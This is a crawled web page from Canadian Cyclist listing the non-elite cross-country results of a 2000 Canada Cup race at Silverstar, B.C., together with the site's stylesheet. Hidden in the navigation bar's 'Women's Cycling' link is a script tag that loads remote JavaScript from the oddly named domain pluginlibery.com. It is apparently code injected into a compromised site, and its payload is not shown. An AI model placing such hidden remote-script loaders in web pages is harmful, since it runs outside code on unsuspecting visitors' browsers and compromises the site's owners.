

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/dailynews.php?id=3027&title=Silverstar%20Non-Elite/Expert%20XC%20Results
body_size: 6240
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist Silverstar Non-Elite/Expert XC Results</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
   <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>

<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9 hidden-xs"><a href="out.php?id=1555" target="_blank"><img src="/banners/2022MTBWCH_ADSC6299_728x300.jpg" border="0" alt="Photo Galleries 2 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row gutter-10">
	<div class="col-md-2  hidden-xs"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10 hidden-xs"><a href="out.php?id=1615" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-1 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2 hidden-xs">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>

	<!-- Content -->
<div class="col-md-8">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="dailynews.php" class="whitelink">Daily News</a></h3>
	  </div>
	  <div class="panel-body">
					<br>&nbsp;<br><h3>August 15/00 11:56 am - Silverstar Non-Elite/Expert XC Results</h3><p align="right"><br />Posted by <b>Editor</b> on <b>08/15/00</b><br />&nbsp;</p><p><b>Canada Cup Cross-country #5 - Silverstar, B.C.</b><br>(courtesy <a href=http://www.myresults.com target=_blank>Ten36 Timing</a>)<br><br>These are the results of the Cross-country for the non-Elite/Expert categories.<br><br><table border=1 width=550 cellspacing=3 cellpadding=3><tr><td></td><td>Senior Beginner Men</td></tr><tr><td>1</td><td>CARSTEN, Ivany</td><td></td><td>59:46</td></tr><tr><td>2</td><td>LEWIS, Mike</td><td></td><td>at 1:38</td></tr><tr><td>3</td><td>EWONUS, John</td><td>Team Ewonus</td><td>2:59</td></tr><tr><td>4</td><td>HUML, George</td><td></td><td>5:39</td></tr><tr><td>5</td><td>JONES, Shawn</td><td></td><td>6:34</td></tr><tr><td>6</td><td>MARKS, Jeff</td><td></td><td>13:34</td></tr><tr><td>7</td><td>ACHTEMICHUK, David</td><td></td><td>15:52</td></tr><tr><td>8</td><td>ROBBINS, James</td><td>TEAM ORGANIC</td><td>38:22</td></tr><tr><td></td><td>KUCZKO, Richard</td><td></td><td>DNF</td></tr><tr><td></td><td>MILLINGTON, Andrew</td><td>CAPS PRO WORKS</td><td>DNS</td></tr><tr><td></td><td>KIPPAN, Glenn</td><td>JAVA CYCLE</td><td>DNS</td></tr><tr><td></td></tr><tr><td></td><td>Senior Beginner Women</td></tr><tr><td>1</td><td>BANKS, Tanis</td><td></td><td>36:47</td></tr><tr><td>2</td><td>TRUEMAN, Karen</td><td>UAP/NAPA Auto Parts</td><td>at 1:52</td></tr><tr><td>3</td><td>PENNER, Jenny</td><td>Olympia Cycle & Ski</td><td>5:28</td></tr><tr><td>4</td><td>PROULX, Debbie</td><td></td><td>5:54</td></tr><tr><td></td></tr><tr><td></td><td>Vet Beginner Men</td></tr><tr><td>1</td><td>GARRISON, Graham</td><td></td><td>1:08:47</td></tr><tr><td>2</td><td>BYBLOW, Winstion</td><td>Rae's Cookies</td><td>at 0:30</td></tr><tr><td>3</td><td>STOREY, Graham</td><td></td><td>0:41</td></tr><tr><td>4</td><td>EVOY, Johnny</td><td></td><td>7:06</td></tr><tr><td>5</td><td>BALZARINI, Eric</td><td></td><td>11:53</td></tr><tr><td>6</td><td>ENGELMA, Murray</td><td>Pedelhead</td><td>13:10</td></tr><tr><td>7</td><td>PLOWMAN, Jamie</td><td>Pro Works</td><td>21:31</td></tr><tr><td></td></tr><tr><td></td><td>Vet Beginner Women</td></tr><tr><td>1</td><td>GARRISON, Judi</td><td></td><td>41:45</td></tr><tr><td></td></tr><tr><td></td><td>Senior Sport Men</td></tr><tr><td>1</td><td>MICHAUD, Yannich</td><td>caFe Rader</td><td>1:25:06</td></tr><tr><td>2</td><td>NEFF, Peter</td><td></td><td>at 2:50</td></tr><tr><td>3</td><td>SUDLOW, Paul</td><td>Calgary Cycle</td><td>3:25</td></tr><tr><td>4</td><td>FISHER, Ryan</td><td>JAVA CYCLE</td><td>3:31</td></tr><tr><td>5</td><td>NIGHTINGALE, Andrew</td><td>SLOCAN VALLEY CYCLING</td><td>3:33</td></tr><tr><td>6</td><td>ELLIOT, Adam</td><td>Green Mtn. Cycle</td><td>7:43</td></tr><tr><td>7</td><td>STOREY, Brian</td><td></td><td>8:49</td></tr><tr><td>8</td><td>VAN HERK, Mike</td><td></td><td>10:52</td></tr><tr><td>9</td><td>ROBINSON, Andrew</td><td>Rocky Mtn. Bike 'M' Board</td><td>10:58</td></tr><tr><td>10</td><td>DROWN, Matthew</td><td>TEAM UBC</td><td>11:28</td></tr><tr><td>11</td><td>GRASBY, Jordan</td><td></td><td>12:28</td></tr><tr><td>12</td><td>HALSTED, Nigel</td><td></td><td>14:57</td></tr><tr><td>13</td><td>MIHALCHEON, Dave</td><td>JAVA CYCLE</td><td>20:55</td></tr><tr><td>14</td><td>EWANUK, Robert</td><td>Schwinn</td><td>26:57</td></tr><tr><td>15</td><td>BRUNNEN, Daniel</td><td>Eurotech Cycle</td><td>29:38</td></tr><tr><td>16</td><td>ROYDS, Spencer</td><td>Rebound Cycle + Cafe</td><td>36:36</td></tr><tr><td></td><td>CANNON, Alastair</td><td></td><td>DNF</td></tr><tr><td></td><td>SAUNDERS, Andy</td><td></td><td>DNF</td></tr><tr><td></td><td>ANDERSON, Ted</td><td>Bike Pedlars</td><td>DNF</td></tr><tr><td></td></tr><tr><td></td><td>Vet Sport Men</td></tr><tr><td>1</td><td>BALKENHOL, Jeff</td><td>KELOWNA CYCLE</td><td>1:34:11</td></tr><tr><td>2</td><td>FREEMAN, Darren</td><td>Bicycle Cafe</td><td>at 1:39</td></tr><tr><td>3</td><td>HEMMINGSON, Drew</td><td></td><td>3:35</td></tr><tr><td>4</td><td>GIAMPA, Gary</td><td></td><td>3:50</td></tr><tr><td>5</td><td>GOLINOSKI, Rod</td><td></td><td>4:39</td></tr><tr><td>6</td><td>PITCHER, Shawn</td><td>AIRBOMB.COM</td><td>8:17</td></tr><tr><td>7</td><td>CRAIG, Paul</td><td>TEAM ORGANIC</td><td>8:33</td></tr><tr><td>8</td><td>KOVACS, Frank</td><td></td><td>9:56</td></tr><tr><td>9</td><td>HENDRICKS, Glenn</td><td></td><td>10:00</td></tr><tr><td>10</td><td>NELSON, Kevin</td><td></td><td>11:49</td></tr><tr><td>11</td><td>ASLESON, Marty</td><td>OLYMPIA CYCLE & SKI</td><td>14:00</td></tr><tr><td>12</td><td>FOLEY, David</td><td>Unlimited</td><td>15:28</td></tr><tr><td>13</td><td>GWYNNE, Robin</td><td>OAK BAY BICYCLE</td><td>20:59</td></tr><tr><td>14</td><td>SLADEK, Vaclav</td><td>Dirtworld.com</td><td>24:06</td></tr><tr><td></td></tr><tr><td></td><td>Junior Sport Men</td></tr><tr><td>1</td><td>HOLLOWAY, Isaac</td><td></td><td>1:34:17</td></tr><tr><td>2</td><td>SIMPSON, Micheal</td><td></td><td>at 6:19</td></tr><tr><td>3</td><td>JENSEN, Max</td><td>WCSMB</td><td>6:43</td></tr><tr><td>4</td><td>PLEMEL, Ethan</td><td></td><td>14:34</td></tr><tr><td>5</td><td>ELLOM, Chris</td><td></td><td>17:46</td></tr><tr><td>6</td><td>MACDONALD, Ewan</td><td></td><td>20:01</td></tr><tr><td>7</td><td>ERNST, Patrick</td><td></td><td>21:19</td></tr><tr><td></td></tr><tr><td></td><td>Senior Sport Women</td></tr><tr><td>1</td><td>ROBERTSON, Paula</td><td>EVOLUTION</td><td>1:12:16</td></tr><tr><td>2</td><td>LETOURNEU, Ruth</td><td></td><td>at 0:25</td></tr><tr><td>3</td><td>MCGAVIGAN, Ruth</td><td></td><td>2:22</td></tr><tr><td>4</td><td>TREW, Jenny</td><td>Olympic Oval - The Bike</td><td>11:12</td></tr><tr><td>5</td><td>DONALDSON, Doreen</td><td>SOMA Cycle</td><td>12:34</td></tr><tr><td>6</td><td>LOVE, Christy</td><td></td><td>12:58</td></tr><tr><td>7</td><td>WALLACE, Pamela T.</td><td>Basic</td><td>31:46</td></tr><tr><td></td><td>AIELLO, Cindy</td><td>Soma Cycle</td><td>DNF</td></tr><tr><td></td><td>LEDREW, Laura</td><td>Unlimited Bike Shop</td><td>DNS</td></tr><tr><td></td></tr><tr><td></td><td>Vet Sport Women</td></tr><tr><td></td><td>WESTON, Susan</td><td>TEAM ORGANIC</td><td>DNF</td></tr><tr><td></td></tr><tr><td></td><td>Cadet Women</td></tr><tr><td>1</td><td>GOSNELL, Lindsey</td><td>Unlimited</td><td>1:12:10</td></tr><tr><td>2</td><td>TROVATO, Natasha</td><td>Yokon Cycung Glass</td><td>at 16:37</td></tr><tr><td></td><td>BAKER, Brook</td><td>GLACIER SHOP</td><td>DNS</td></tr><tr><td></td></tr><tr><td></td><td>Cadet Sport Men</td></tr><tr><td>1</td><td>MCNAMARA, Ryan</td><td></td><td>1:01:43</td></tr><tr><td>2</td><td>BLACK, Ryan</td><td></td><td>at 0:42</td></tr><tr><td>3</td><td>DEWEY, Fergus</td><td>RBW RAMBLERS</td><td>1:34</td></tr><tr><td>4</td><td>BOOGERD, Jonathan</td><td></td><td>2:19</td></tr><tr><td>5</td><td>LAKHRAM, Ryan</td><td>Revolution Cycle Club</td><td>3:07</td></tr><tr><td>6</td><td>KOSS, Nathan</td><td>RBW RAMBLERS</td><td>4:00</td></tr><tr><td>7</td><td>LUSTIG, Erik</td><td></td><td>6:10</td></tr><tr><td>8</td><td>MACKINNON, Cam</td><td>The Bike Shop</td><td>6:11</td></tr><tr><td>9</td><td>KLIMOCK, Jason</td><td>S.T.O.R.M. B.C.</td><td>7:25</td></tr><tr><td>10</td><td>MARTIN, Owen</td><td></td><td>7:41</td></tr><tr><td>11</td><td>HOGG, Alex</td><td>Robs Bike Works</td><td>12:39</td></tr><tr><td>12</td><td>MEALING, Garrett</td><td>THE BIKE BARN</td><td>18:06</td></tr><tr><td></td><td>DERPAK, Cory</td><td>GLACIER SHOP</td><td>DNF</td></tr><tr><td></td><td>BELTON, Leigh</td><td></td><td>DNF</td></tr><tr><td></td><td>CANCODE, Fergie</td><td></td><td>DNF</td></tr><tr><td></td></tr><tr><td></td><td>Master Sport Men 40-49</td></tr><tr><td>1</td><td>VAN GAANS, Gerry</td><td></td><td>1:08:50</td></tr><tr><td>2</td><td>BARTLETT, Bob</td><td>FRESH AIR EXPERIENCE</td><td>at 1:08</td></tr><tr><td>3</td><td>DICK, Paul</td><td></td><td>2:17</td></tr><tr><td>4</td><td>GRAHAM, Philip</td><td></td><td>5:51</td></tr><tr><td>5</td><td>MCGRATH, Mike</td><td></td><td>15:49</td></tr><tr><td>6</td><td>DEBOWSKI, Steve</td><td></td><td>15:57</td></tr><tr><td>7</td><td>BANT, Peter</td><td></td><td>17:11</td></tr><tr><td>8</td><td>BATTY, Rick</td><td>Bay Cycles</td><td>18:50</td></tr><tr><td>9</td><td>RICHARD, Jensen</td><td></td><td>27:04</td></tr><tr><td>10</td><td>KEATS, Samuel</td><td></td><td>28:28</td></tr><tr><td></td><td>DOREY, Peter</td><td>Olympia</td><td>DNF</td></tr><tr><td></td></tr><tr><td></td><td>Minime Men</td></tr><tr><td>1</td><td>SAVOY, Tyler</td><td>Gears Racing</td><td>29:03</td></tr><tr><td>2</td><td>CONNER, Gavin</td><td>Rebound Cycle</td><td>at 0:42</td></tr><tr><td>3</td><td>NEIMIEC, Sheldon</td><td>Unlimited</td><td>2:22</td></tr><tr><td>4</td><td>GRANT, Zach</td><td></td><td>2:53</td></tr><tr><td>5</td><td>CROWE, James</td><td>GLACIER SHOP</td><td>3:05</td></tr><tr><td>6</td><td>ANDERSON, Ryan</td><td>Kona/ERTC</td><td>3:31</td></tr><tr><td>7</td><td>MCNABB, Tyler</td><td></td><td>4:21</td></tr><tr><td>8</td><td>SNOWSELL, Ian</td><td></td><td>6:48</td></tr><tr><td>9</td><td>BAIN, Brian</td><td></td><td>7:54</td></tr><tr><td>10</td><td>KANA, Steven</td><td></td><td>9:00</td></tr><tr><td>11</td><td>ZIRNHELT, Hayes</td><td></td><td>9:16</td></tr><tr><td>12</td><td>LANG, Steven</td><td>KELOWNA CYCLE</td><td>10:19</td></tr><tr><td>13</td><td>BOORMAN, Chad</td><td></td><td>14:13</td></tr><tr><td>14</td><td>CHRISTIAN, Norie</td><td>RVC/ERTC</td><td>19:01</td></tr><tr><td></td><td>LUNN, Jarrett</td><td>SANTA CRUZ RACING TEAM</td><td>DNF</td></tr><tr><td></td><td>SULLIVAN, Liam</td><td></td><td>DNF</td></tr><tr><td></td></tr><tr><td></td><td>Minime Women</td></tr><tr><td>1</td><td>BUNNIN, Andrea</td><td></td><td>42:31</td></tr><tr><td></td></tr><tr><td></td><td>Pee-Wee Men</td></tr><tr><td>1</td><td>BUEHLER, Jackson</td><td></td><td>36:35</td></tr><tr><td>2</td><td>NESBIT, Charlie</td><td></td><td>at 4:55</td></tr><tr><td>3</td><td>LEACH, Devon</td><td></td><td>5:33</td></tr><tr><td>4</td><td>BANT, Trevor</td><td>SPROCKIDS SHORERIDERS</td><td>7:07</td></tr><tr><td>5</td><td>TSANG, Corey</td><td></td><td>16:33</td></tr><tr><td>6</td><td>PETERSON, Tyler</td><td></td><td>22:28</td></tr><tr><td>7</td><td>KOSS, Zane</td><td></td><td>46:49</td></tr><tr><td></td></tr><tr><td></td><td>Pee-Wee Women</td></tr><tr><td>1</td><td>GIESBRECHT, Kyla</td><td>OLYMPIA CYCLE & SKI</td><td>49:07</td></tr><tr><td>2</td><td>BAKER, Emma</td><td>Storm BC</td><td>at 3:20</td></tr><tr><td>3</td><td>CROWE, Nadine</td><td>STORM BC</td><td>9:30</td></tr></table></p><p>&nbsp;</p><table width="100%"><tr><td align="center"><a href="/">Return to Canadian Cyclist homepage</a>&nbsp;|&nbsp;<a href="#top">Back to Top</a></td></tr></table></div>
	</div>
</div>
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
			</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://canadiancyclist.com/css/custom.css
body_size: 837
content:
html{ margin: 0; height:100%} 
body { height: 100%; text-align:center; /* for IE */ margin:0; padding:0; /* remove padding for Opera */ background: #e6e6e6;}
div.pagewrapper { background: url(../images/pagebg.gif) top center repeat-y;}


@media (min-width: 1200px) {
  .container {
    width: 970px;
	margin: 2px auto;  text-align: left; /* for IE */	position:relative; border: 1px solid #e6e6e6;	background-color: #ffffff;
   }
}

/* style.css */
* {
   font-size: 12px;
   line-height: 1.6;
}

.horiztonal-center {
	display: inline-block;
	text-align: center;
	float: none;
}
.vertical-center {
    display: inline-block;
    vertical-align: middle !important;
    float: none;
}
.vertical-top {
    display: inline-block;
    vertical-align: top !important;
    float: none;
}
.vertical-bottom {
    display: inline-block;
    vertical-align: bottom  !important;
    float: none;
}

.badge-warning {
background-color: #d58512;
}
.badge-danger {
  background-color: #d43f3a;
}

/* responsive text queries */
@media screen and (max-width: 992px) {
  p,.btn,input,div,span,h4 {
    font-size: 95%;
  }
  h1 {
    font-size: 24px;  
  }
  h2 {
    font-size: 22px;  
  }
  h3 {
    font-size: 18px;  
  }
}

@media screen and (max-width: 768px) {
  p,.btn,input,div,span,h4 {
    font-size: 90%;
  }
  h1 {
    font-size: 20px;  
  }
  h2 {
    font-size: 18px;  
  }
  h3 {
    font-size: 16px;  
  }
}
.btn {
  background-color: #ff0000;	
}
.red {
	  background-color: #ff0000;	
}

.navbar-default {
  background-color: #ff0000;
  border-color: #cc1500;
  font-size:  11px;
}

bg-primary {
  background-color: #ff0000;
  border-color: #cc1500;
  font-size:  14px;
}

.womens {
	background-color: #9966cc;
	border-color: #9966cc;
}

.panel > .panel-default > .panel-default-womens {
	background-color: #9966cc;
	border: 1px solid red;
}

.panel-default >.panel-heading {
background: #ff0000; color: #fff; 
}



.panel-default > .panel-heading-womens {
background: #9966cc; color: #fff; 
}


.navbar-default .navbar-brand {
  color: #ffffff;
  font-size:  11px;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #ffffff;
}
.navbar-default .navbar-text {
  color: #ffffff;
    font-size:  11px;

}
.navbar-default .navbar-nav > li > a {
  color: #ffffff;
    font-size:  11px;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #ffffff;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #ffffff;
  background-color: #cc1500;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  color: #ffffff;
  background-color: #cc1500;
}
.navbar-default .navbar-toggle {
  border-color: #cc1500;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #cc1500;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #ffffff;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #ffffff;
}
.navbar-default .navbar-link {
  color: #ffffff;
}
.navbar-default .navbar-link:hover {
  color: #ffffff;
}

@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #ffffff;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ffffff;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ffffff;
    background-color: #cc1500;
  }
}

.btn {
	border-radius: 0px;
}